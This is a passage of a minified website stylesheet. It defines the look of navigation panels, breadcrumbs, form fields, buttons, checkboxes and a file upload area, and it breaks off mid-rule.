(min-width:30em){.nav-sub-panel__item-link{padding:1rem;margin:0 -1rem}}.nav-sub-panel__item-link:hover{color:#37aa46;cursor:pointer}.nav-sub-panel__item.is-active .nav-sub-panel__item-link{color:#a5195a}.nav-sub-panel__item-link:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub-panel__item-icon{position:relative;display:table-cell;padding-right:.5rem;font-size:1.125rem}@media (min-width:30em){.nav-sub-panel__item-icon{font-size:1.25rem}}@media (min-width:61.25em){.nav-sub-panel__item-icon{display:inline;top:.1875rem;font-size:1.35rem}}.nav-sub-panel__item-text{display:table-cell;font-weight:600;vertical-align:middle}@media (min-width:61.25em){.nav-sub-panel__item-text{display:inline;vertical-align:initial}}.sec-bord-right-rnd,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{-webkit-border-top-right-radius:78px;-webkit-border-bottom-right-radius:78px;-moz-border-radius-topright:78px;-moz-border-radius-bottomright:78px;border-top-right-radius:78px;border-bottom-right-radius:78px}.secondary-nav{position:relative;z-index:0;overflow:hidden;background:#e7eeed;width:100%}.secondary-nav .secondary-nav__content{max-width:74rem;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;padding:0;background:#e7eeed;position:relative;overflow:hidden;z-index:2}.secondary-nav .secondary-nav__content::after{clear:both;content:"";display:table}@media screen and (max-width:30em){.secondary-nav .secondary-nav__content{min-width:0}}.secondary-nav>.secondary-nav__content>ul{font-size:1rem;width:2000px;list-style-type:none;margin:0;padding:0;display:block;position:relative}.secondary-nav .breadcrumb-bg{width:50%;position:absolute;top:0;left:0;min-height:39px;z-index:1}.secondary-nav .breadcrumb-bg,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a{background-color:#b5cbc8}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a:hover{background-color:#fff}.secondary-nav>.secondary-nav__content>ul>li{border-left:1px solid #fff;margin:0;padding:0;float:left;width:auto;min-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav>li>a{background-color:#e7eeed}.secondary-nav>.secondary-nav__content>ul>li:first-child{border-left:none}.secondary-nav>.secondary-nav__content>ul>li>a{display:block;height:39px;color:#006e50;text-decoration:none}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav{z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li{border:0;position:relative;height:39px;overflow:hidden}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li>a{display:block;padding:0 14px 0 12px;line-height:78px;height:78px;margin-top:-19px;border-right:1px solid #fff;position:relative}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a{color:#3b3630;z-index:6;font-weight:700}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one a>a{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-one>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two{margin-left:-12px;z-index:5}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a{padding-left:22px;background-color:#3b3630;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-two>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three{margin-left:-12px;z-index:4}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a{padding-left:22px;background-color:#578a83;color:#fff}.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three:hover>a,.secondary-nav>.secondary-nav__content>ul.breadcrumb-nav>li.level-three>a:hover{background:#fff;color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav{left:-12px;z-index:3;position:relative}.secondary-nav>.secondary-nav__content>ul.present-nav li a{padding:0 8px;line-height:39px}.secondary-nav>.secondary-nav__content>ul.present-nav li:first-child a{padding-left:21px}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a{color:#3b3630}.secondary-nav>.secondary-nav__content>ul.present-nav li.selected a span{display:block;height:39px;border-bottom:4px solid #666}.form-heading{font-size:1.24875rem;line-height:1.2012012012;margin-top:0;margin-bottom:.5em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400}@media screen and (min-width:46.25em){.form-heading{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.form-heading{font-size:1.98rem;line-height:1.2626262626}}.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.1rem;font-weight:600;line-height:1.25}@media (min-width:46.25em){.form-theme-wizard .form-heading,.form-heading.form-theme-wizard{font-size:2.55rem}}.form-heading.is-required:after{position:relative;top:-1em;left:.5em;content:'*';font-size:.4em;font-weight:400}@media (min-width:30em){.form-heading.is-required:after{content:'REQUIRED'}}.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{margin-bottom:1em;font-size:1.375rem}@media (min-width:46.25em){.form-theme-wizard .form-heading--sub,.form-heading--sub.form-theme-wizard{font-size:1.625rem}}@media (min-width:46.25em){.form-theme-wizard .form-description,.form-description.form-theme-wizard{font-size:1.25rem}}.form-theme-wizard .form-description p,.form-description.form-theme-wizard p{margin-top:0;margin-bottom:1.5em}.form-theme-wizard .form-description ul,.form-description.form-theme-wizard ul{margin-bottom:0;padding-left:1.5em;text-align:left}.form-theme-wizard .form-description ul li,.form-description.form-theme-wizard ul li{position:relative;list-style-type:none}.form-theme-wizard .form-description ul li:before,.form-description.form-theme-wizard ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.form-separator{margin:.809rem auto;padding:0;height:0;border-top:1px solid #b5cbc8}@media (min-width:46.25em){.form-separator{margin-top:1.618rem;margin-bottom:1.618rem}}.form-theme-wizard .form-separator,.form-separator.form-theme-wizard{border-color:#9ec2bd}.form-separator--small{width:100%}@media (min-width:46.25em){.form-separator--small{width:33.3333%}}.form-sup{text-transform:uppercase}.form-control,input.form-control,select.form-control,textarea.form-control{height:2.6875rem;width:100%;display:block;min-height:auto;padding:.5rem .5rem;color:#464a4c;line-height:1.25;background-color:#fff;background-image:none;border:1px solid #b5cbc8;box-shadow:none;box-sizing:border-box;outline:0;transition:all .25s ease-in-out}.form-control:hover,input.form-control:hover,select.form-control:hover,textarea.form-control:hover{border-color:#b5cbc8}.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-webkit-input-placeholder,input.form-control::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{font-size:1.125rem}}.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control::-moz-placeholder,input.form-control::-moz-placeholder,select.form-control::-moz-placeholder,textarea.form-control::-moz-placeholder{font-size:1.125rem}}.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-moz-placeholder,input.form-control:-moz-placeholder,select.form-control:-moz-placeholder,textarea.form-control:-moz-placeholder{font-size:1.125rem}}.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width:46.25em){.form-control:-ms-input-placeholder,input.form-control:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{font-size:1.125rem}}.form-control:disabled,.form-control[readonly],input.form-control:disabled,input.form-control[readonly],select.form-control:disabled,select.form-control[readonly],textarea.form-control:disabled,textarea.form-control[readonly]{background-color:#f7f7f9;opacity:1}.form-theme-banner .form-control:disabled,.form-theme-banner .form-control[readonly],.form-theme-banner input.form-control:disabled,.form-theme-banner input.form-control[readonly],.form-theme-banner select.form-control:disabled,.form-theme-banner select.form-control[readonly],.form-theme-banner textarea.form-control:disabled,.form-theme-banner textarea.form-control[readonly]{border-color:#f7f7f9}.form-control:disabled,input.form-control:disabled,select.form-control:disabled,textarea.form-control:disabled{cursor:not-allowed}.form-control::-ms-expand,input.form-control::-ms-expand,select.form-control::-ms-expand,textarea.form-control::-ms-expand{background-color:transparent;border:0}.form-theme-wizard .form-control,.form-control.form-theme-wizard,.form-theme-wizard input.form-control,input.form-control.form-theme-wizard,.form-theme-wizard select.form-control,select.form-control.form-theme-wizard,.form-theme-wizard textarea.form-control,textarea.form-control.form-theme-wizard{border-width:3px;border-color:#9ec2bd;background-color:#e7eeed}.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-webkit-input-placeholder,.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard input.form-control::-webkit-input-placeholder,input.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard select.form-control::-webkit-input-placeholder,select.form-control.form-theme-wizard::-webkit-input-placeholder,.form-theme-wizard textarea.form-control::-webkit-input-placeholder,textarea.form-control.form-theme-wizard::-webkit-input-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control::-moz-placeholder,.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard input.form-control::-moz-placeholder,input.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard select.form-control::-moz-placeholder,select.form-control.form-theme-wizard::-moz-placeholder,.form-theme-wizard textarea.form-control::-moz-placeholder,textarea.form-control.form-theme-wizard::-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-moz-placeholder,.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard input.form-control:-moz-placeholder,input.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard select.form-control:-moz-placeholder,select.form-control.form-theme-wizard:-moz-placeholder,.form-theme-wizard textarea.form-control:-moz-placeholder,textarea.form-control.form-theme-wizard:-moz-placeholder{font-size:1.25rem}}.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{color:#848969;font-style:normal;font-size:1.125rem}@media (min-width:46.25em){.form-theme-wizard .form-control:-ms-input-placeholder,.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard input.form-control:-ms-input-placeholder,input.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard select.form-control:-ms-input-placeholder,select.form-control.form-theme-wizard:-ms-input-placeholder,.form-theme-wizard textarea.form-control:-ms-input-placeholder,textarea.form-control.form-theme-wizard:-ms-input-placeholder{font-size:1.25rem}}.form-theme-banner .form-control,.form-control.form-theme-banner,.form-theme-banner input.form-control,input.form-control.form-theme-banner,.form-theme-banner select.form-control,select.form-control.form-theme-banner,.form-theme-banner textarea.form-control,textarea.form-control.form-theme-banner{height:3.6875rem;border-color:#fff}.form-theme-wizard .form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-webkit-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-webkit-input-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon::-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon::-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-moz-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-moz-placeholder{text-align:left}.form-theme-wizard .form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard input.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard select.form-control.form-control--has-icon:-ms-input-placeholder,.form-theme-wizard textarea.form-control.form-control--has-icon:-ms-input-placeholder{text-align:left}.is-valid .form-control:focus,.is-invalid .form-control:focus,.form-control:focus,.form-theme-wizard .form-control:focus,.is-valid input.form-control:focus,.is-invalid input.form-control:focus,input.form-control:focus,.form-theme-wizard input.form-control:focus,.is-valid select.form-control:focus,.is-invalid select.form-control:focus,select.form-control:focus,.form-theme-wizard select.form-control:focus,.is-valid textarea.form-control:focus,.is-invalid textarea.form-control:focus,textarea.form-control:focus,.form-theme-wizard textarea.form-control:focus{border-color:#fc5922;outline:0;box-shadow:none}.form-control--center,input.form-control--center,select.form-control--center,textarea.form-control--center{text-align:center}.form-control--center::-webkit-input-placeholder,input.form-control--center::-webkit-input-placeholder,select.form-control--center::-webkit-input-placeholder,textarea.form-control--center::-webkit-input-placeholder{text-align:center}.form-control--center::-moz-placeholder,input.form-control--center::-moz-placeholder,select.form-control--center::-moz-placeholder,textarea.form-control--center::-moz-placeholder{text-align:center}.form-control--center:-moz-placeholder,input.form-control--center:-moz-placeholder,select.form-control--center:-moz-placeholder,textarea.form-control--center:-moz-placeholder{text-align:center}.form-control--center:-ms-input-placeholder,input.form-control--center:-ms-input-placeholder,select.form-control--center:-ms-input-placeholder,textarea.form-control--center:-ms-input-placeholder{text-align:center}.form-control--has-icon,input.form-control--has-icon,select.form-control--has-icon,textarea.form-control--has-icon{padding-left:2.5rem}.form-control--has-action::-ms-clear,.form-control--has-action-2x::-ms-clear,input.form-control--has-action::-ms-clear,input.form-control--has-action-2x::-ms-clear,select.form-control--has-action::-ms-clear,select.form-control--has-action-2x::-ms-clear,textarea.form-control--has-action::-ms-clear,textarea.form-control--has-action-2x::-ms-clear{display:none}.form-control--has-action::-ms-reveal,.form-control--has-action-2x::-ms-reveal,input.form-control--has-action::-ms-reveal,input.form-control--has-action-2x::-ms-reveal,select.form-control--has-action::-ms-reveal,select.form-control--has-action-2x::-ms-reveal,textarea.form-control--has-action::-ms-reveal,textarea.form-control--has-action-2x::-ms-reveal{display:none}.form-control--has-action,.form-control--has-clear,input.form-control--has-action,input.form-control--has-clear,select.form-control--has-action,select.form-control--has-clear,textarea.form-control--has-action,textarea.form-control--has-clear{padding-right:2rem}.form-control--has-action-2x,input.form-control--has-action-2x,select.form-control--has-action-2x,textarea.form-control--has-action-2x{padding-right:2.5rem}input.form-control[type=number]{-moz-appearance:textfield}input.form-control[type=number]::-webkit-outer-spin-button,input.form-control[type=number]::-webkit-inner-spin-button{-webkit-appearance:none}.form-btn__icon{font-size:.85em;font-weight:400}.form-btn__icon i[class^=fa],.form-btn__icon .rhs-icon{line-height:1;vertical-align:baseline}.form-btn__icon:only-child i[class^=fa],.form-btn__icon:only-child .rhs-icon,.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%}.form-btn__icon[class*=form-btn__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.form-btn__icon--left:after{content:"\f053"}.form-btn__icon--right:after{content:"\f054"}.form-btn__icon--external:after{content:"\f08e"}.form-btn__icon--basket:after{content:"\f291"}.form-btn__icon--search:after{content:"\f002"}.form-btn__icon+.form-btn__text,.form-btn__text+.form-btn__icon{padding-left:.5em}.form-small .form-btn,.form-btn.form-small{font-size:.9130752374rem}@media screen and (min-width:46.25em){.form-small .form-btn,.form-btn.form-small{font-size:.8680555556rem}}@media screen and (min-width:61.25em){.form-small .form-btn,.form-btn.form-small{font-size:.9548611111rem}}.form-btn--w-100{display:flex;width:100%}.form-btn--w-100 .form-btn__text{flex-basis:100%}.form-btn--w-auto{display:inline-block;width:auto}.form-btn--w-auto .form-btn__text{flex-basis:auto}@media (min-width:30em){.form-btn--w-100-sm{display:flex;width:100%}.form-btn--w-100-sm .form-btn__text{flex-basis:100%}.form-btn--w-auto-sm{display:inline-block;width:auto}.form-btn--w-auto-sm .form-btn__text{flex-basis:auto}}@media (min-width:46.25em){.form-btn--w-100-md{display:flex;width:100%}.form-btn--w-100-md .form-btn__text{flex-basis:100%}.form-btn--w-auto-md{display:inline-block;width:auto}.form-btn--w-auto-md .form-btn__text{flex-basis:auto}}@media (min-width:61.25em){.form-btn--w-100-lg{display:flex;width:100%}.form-btn--w-100-lg .form-btn__text{flex-basis:100%}.form-btn--w-auto-lg{display:inline-block;width:auto}.form-btn--w-auto-lg .form-btn__text{flex-basis:auto}}@media (min-width:81.25em){.form-btn--w-100-xl{display:flex;width:100%}.form-btn--w-100-xl .form-btn__text{flex-basis:100%}.form-btn--w-auto-xl{display:inline-block;width:auto}.form-btn--w-auto-xl .form-btn__text{flex-basis:auto}}.form-btn--priority .form-btn .form-btn__text{font-size:120%}.form-btn--input-group{height:2.6875rem;min-width:2.6875rem;margin-bottom:0}.form-theme-banner .form-btn--input-group{height:3.6875rem;min-width:3.6875rem}.form-btn--outline,.form-btn--text{color:#e83458;background:#fff;border:1px solid #e83458}.form-btn--outline:not([disabled]):hover,.form-btn--outline:not([disabled]).is-hover,.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):hover,.form-btn--text:not([disabled]).is-hover,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{color:#e83458;background:#fff;border-color:#e83458}.form-btn--outline:not([disabled]):focus,.form-btn--outline:not([disabled]).is-focus,.form-btn--text:not([disabled]):focus,.form-btn--text:not([disabled]).is-focus{background:#fff}.form-btn--outline:not([disabled]):active,.form-btn--outline:not([disabled]).is-active,.form-btn--text:not([disabled]):active,.form-btn--text:not([disabled]).is-active{color:#e83458;background:#fff}.form-btn--outline:disabled,.form-btn--outline[disabled],.form-btn--text:disabled,.form-btn--text[disabled]{color:#e83458}.form-btn--text{border:0}.form-btn--wide{padding-right:3rem;padding-left:3rem}.form-btn--large .form-btn__icon i[class^=fa],.form-btn--large .form-btn__icon .rhs-icon,.form-theme-banner .form-btn .form-btn__icon i[class^=fa],.form-theme-banner .form-btn .form-btn__icon .rhs-icon,.form-btn.form-theme-banner .form-btn__icon i[class^=fa],.form-btn.form-theme-banner .form-btn__icon .rhs-icon{position:relative;top:.05rem}.form-btn--large .form-btn__text,.form-theme-banner .form-btn .form-btn__text,.form-btn.form-theme-banner .form-btn__text{font-size:100%}.form-btn--large.form-btn--priority .form-btn__text,.form-theme-banner .form-btn.form-btn--priority .form-btn__text,.form-btn.form-theme-banner.form-btn--priority .form-btn__text{font-size:120%}.form-btn--large.form-btn--priority .form-btn__icon i[class^=fa],.form-btn--large.form-btn--priority .form-btn__icon .rhs-icon,.form-theme-banner .form-btn.form-btn--priority .form-btn__icon i[class^=fa],.form-theme-banner .form-btn.form-btn--priority .form-btn__icon .rhs-icon,.form-btn.form-theme-banner.form-btn--priority .form-btn__icon i[class^=fa],.form-btn.form-theme-banner.form-btn--priority .form-btn__icon .rhs-icon{font-size:120%;vertical-align:text-bottom}.form-btn--tone-alt{color:#3b3630;background:#fff;border:1px solid #3b3630}.form-btn--tone-alt:not([disabled]):hover,.form-btn--tone-alt:not([disabled]).is-hover,.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.form-btn--tone-alt:not([disabled]):focus,.form-btn--tone-alt:not([disabled]).is-focus{background:#fff}.form-btn--tone-alt:not([disabled]):active,.form-btn--tone-alt:not([disabled]).is-active{color:#3b3630;background:#fff}.form-btn--tone-alt:disabled,.form-btn--tone-alt[disabled]{color:#3b3630}.form-btn--tone-alt.form-btn--text{border:0;background:0 0;box-shadow:none}.form-btn--tone-alt.form-btn--text[disabled],.form-btn--tone-alt.form-btn--text:disabled{color:#9a9f9b;background:0 0;border:0}.form-btn--tone-alt.form-btn--text:not([disabled]):hover,.form-btn--tone-alt.form-btn--text:not([disabled]):active{background:0 0}.form-btn--tone-inline{color:#006e50;background:#e7eeed;border:1px solid #006e50;border-color:#b5cbc8}.form-btn--tone-inline:not([disabled]):hover,.form-btn--tone-inline:not([disabled]).is-hover,.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{color:#006e50;background:#e7eeed;border-color:#006e50}.form-btn--tone-inline:not([disabled]):focus,.form-btn--tone-inline:not([disabled]).is-focus{background:#e7eeed}.form-btn--tone-inline:not([disabled]):active,.form-btn--tone-inline:not([disabled]).is-active{color:#006e50;background:#e7eeed}.form-btn--tone-inline:disabled,.form-btn--tone-inline[disabled]{color:#006e50}.form-btn--tone-inline[disabled]:hover,.form-btn--tone-inline:not([disabled]):hover{background:#fff;border-color:#b5cbc8}.form-btn--loading{color:transparent}.form-btn--loading:not([disabled]):hover,.form-btn--loading:not([disabled]):hover:active,.form-btn--loading:not([disabled]):active,.form-btn--loading:not([disabled]):focus{color:transparent}.form-btn--loading:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(255,255,255,.3);border-bottom-color:#fff;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000;content:'';display:block}.form-btn--loading.form-btn--tone-alt:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(59,54,48,.3);border-bottom-color:#3b3630;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-btn--loading.form-btn--outline:after,.form-btn--loading.form-btn--text:after{position:absolute;top:50%;left:50%;height:1.25rem;width:1.25rem;border-radius:100%;border:5px solid rgba(232,52,88,.3);border-bottom-color:#e83458;margin-top:-.625rem;margin-left:-.625rem;animation:spin 1s linear 0s infinite;z-index:1000}.form-checkbox{position:relative;margin-bottom:.809rem;font-size:1rem;line-height:1.25}.form-checkbox input[type=checkbox],.form-checkbox input[type=radio]{position:absolute;left:-9999px}.form-small .form-checkbox,.form-checkbox.form-small{margin-bottom:.5em;font-size:.5rem}.form-large .form-checkbox,.form-checkbox.form-large{font-size:1.3rem}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox,.form-theme-wizard.form-large .form-checkbox{margin-bottom:1.618rem}}.form-checkbox__label{display:inline-block;min-height:1.875em;margin-bottom:0;margin-left:1.875em;padding-left:.5em;vertical-align:middle;font-size:inherit;transition:all .25s ease-in-out;cursor:pointer}.form-small .form-checkbox__label{padding-top:0;padding-left:1em}.form-theme-wizard .form-checkbox__label{margin-left:2em;min-height:2em}.form-checkbox__label:before{position:absolute;top:0;left:0;height:1.875em;width:1.875em;content:'';display:block;background:#e7eeed;border:1px solid #b5cbc8}.form-theme-wizard .form-checkbox__label:before{height:2em;width:2em;border-width:3px;border-color:#9ec2bd}.form-theme-banner .form-checkbox__label:before{background-color:#fff;border-color:#fff}.form-theme-panel .form-checkbox__label:before{background-color:#fff}.form-checkbox input:focus+.form-checkbox__label:before{border-color:#fc5922}.form-theme-wizard .form-small .form-checkbox__label:before,.form-theme-wizard.form-small .form-checkbox__label:before{border-width:2px}.form-checkbox--priority .form-checkbox__label:before{border-color:#64556c}.form-checkbox__label:after{position:absolute;top:0;left:0;content:"\f00c";width:1.40625em;font-family:"Font Awesome 5 Pro";font-weight:900;color:#006e50;font-size:1.40625em;line-height:1.40625em;text-align:center;opacity:0;transform:scale(.75);transition:all .25s ease-in-out}.no-touch .form-checkbox:hover input:not(:checked)+.form-checkbox__label:after{opacity:.3;transform:scale(.9)}.form-checkbox input:checked+.form-checkbox__label:after{opacity:1;transform:scale(.9)}.form-theme-wizard .form-checkbox__label:after{height:1em;width:1em;position:absolute;top:.5em;left:.5em;content:'';font-size:1rem;background-color:#64556c}.form-theme-wizard .form-small .form-checkbox__label:after,.form-theme-wizard.form-small .form-checkbox__label:after{margin-top:.5em;font-size:.5rem}.form-theme-wizard .form-large .form-checkbox__label:after,.form-theme-wizard.form-large .form-checkbox__label:after{font-size:1.3rem}input[type=checkbox]:disabled+.form-checkbox__label{opacity:.4;cursor:not-allowed}input[type=checkbox]:disabled+.form-checkbox__label:after{display:none}.form-checkbox__icon{display:inline-block;margin-top:-.3125em;vertical-align:top}.form-checkbox__icon i[class^=fa],.form-checkbox__icon .rhs-icon{font-size:1.875em}.form-small .form-checkbox__icon{margin-top:0}.form-checkbox__text{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;color:#3b3630}@media screen and (min-width:46.25em){.form-checkbox__text{font-size:1.25rem;line-height:1.2}}@media screen and (min-width:61.25em){.form-checkbox__text{font-size:1.375rem;line-height:1.0909090909}}.form-small .form-checkbox__text{font-size:1rem}.form-checkbox--priority .form-checkbox__text{font-weight:600}@media (min-width:46.25em){.form-theme-wizard .form-large .form-checkbox__text,.form-theme-wizard.form-large .form-checkbox__text{font-size:1.25rem}}.form-theme-banner .form-checkbox__text,.form-theme-banner .form-checkbox__text{color:#fff}.form-file{position:relative;min-height:12rem;margin-bottom:.809rem;border:1px solid #b5cbc8;background-color:#e7eeed;text-align:center;transition:all .25s ease-in-out}.form-theme-wizard .form-file,.form-file.form-theme-wizard{border-width:3px;border-color:#b5cbc8;background-color:#e7eeed}.form-theme-wizard .form-file--working,.form-file--working.form-theme-wizard,.form-file--working{border-color:#fc5922}.form-file.is-dragover,.is-invalid .form-file.is-dragover{border-color:#fc5922;background-color:#fff}.form-file__input{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;opacity:0}.form-file__label{position:absolute;top:0;right:0;bottom:0;left:0;display:block;margin:0;cursor:pointer;z-index:1}.form-file__row{width:100%;margin-bottom:1.25em}.form-file__row::after{clear:both;content:"";display:table}.form-file__row:last-child{margin-bottom:0}.flexbox .form-file__row{display:flex;align-items:center;justify-content:center}.form-file__content{height:100%;width:100%;padding:1em}@media (min-width:30em){.form-file__content{padding:1.25em 0;width:60%;margin:0 auto}}.form-file__count{display:none}.form-file--has-counter .form-file__count{position:relative;display:block;width:2.5em;margin-right:.5em;float:left;border:1px solid #b5cbc8;line-height:2.5em}@media (min-width:30em){.form-file--has-counter .form-file__count{position:absolute;top:50%;left:10%;width:10%;max-width:6rem;margin:0;transform:translate(-50%,-50%)}}@media (min-width:61.25em){.form-file--has-counter .form-file__count{width:6rem}}.form-file--has-counter .form-file__count:before{content:'';display:block;padding-bottom:100%}.form-theme-wizard .form-file__count{border-color:#b5cbc8}.form-file--working .form-file__count{border-color:#fc5922}.form-file__count-text{position:absolute;top:50%;left:50%;font-weight:300;font-size:1.75em;font-size:4vw;color:#b5cbc8;transform:translate(-50%,-50%)}@media (min-width:30em){.form-file__count-text{font-size:4em;font-size:4vw}}.form-theme-wizard .form-file__count-text{color:#b5cbc8}.form-file--working .form-file__count-text{color:#fc5922}.form-file__icon{display:block}.form-file__icon:after{display:inline-block;content:"\f093";font-family:"Font Awesome 5 Pro";font-weight:900;color:#578a83;font-size:3.75em;transition:all .25s ease-in-out}.form-file--working .form-file__icon:after{content:"\f110";color:#fc5922;animation:fa-spin 1s infinite steps(8)}.form-file.is-dragover .form-file__icon:after,.form-file:hover .form-file__icon:after{transform:translateY(-.1em)}.form-file__title{margin:0;width:100%;text-align:center;font-weight:900}.flexbox .form-file__title{display:flex;align-items:center;justify-content:center}@media (min-width:46.25em){.form-file__title{font-size:1.25rem}}.form-file__msg{font-size:1.0135135135rem;line-height:1.11;display:block;margin:0 auto;font-weight:300}@media screen and (min-width:46.25em){.form-file__msg{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.form-file__msg{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .form-file__msg{flex:1 1 auto}.form-file__msg--touch{display:block}@media (pointer:fine){.form-file__msg--touch{display:none}}.form-file__msg--no-touch{display:none}@media 